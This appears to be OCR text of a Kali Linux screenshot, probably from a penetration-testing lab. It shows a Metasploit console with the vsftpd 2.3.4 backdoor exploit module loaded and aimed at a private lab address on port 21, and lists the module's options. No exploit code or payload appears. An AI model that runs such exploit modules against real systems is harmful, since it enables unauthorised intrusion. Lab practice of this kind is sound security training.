 dinhnguyen
2
Trash
File System
Home
nguyen@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
(nguyen㉿kali)-[~]
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS 10.0.2.5 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >